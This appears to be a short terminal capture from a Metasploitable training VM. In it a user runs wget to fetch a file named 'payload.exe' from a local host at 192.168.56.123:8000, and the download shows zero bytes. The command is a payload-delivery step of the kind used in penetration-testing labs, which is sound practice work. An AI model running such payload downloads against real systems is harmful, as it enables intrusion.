 msfadmin@metasploitable:~$ wget 192.168.56.123:8000/payload.exe
--05:13:45--  http://192.168.56.123:8000/payload.exe
           => `payload.exe'
Connecting to 192.168.56.123:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/x-msdos-program]
    [ <=>                                 ] 0             --.--K/s
05:13:45 (0.00 B/s) - `payload.exe' saved [0/0]
msfadmin@metasploitable:~$ ls
payload.exe  vulnerable
msfadmin@metasploitable:~$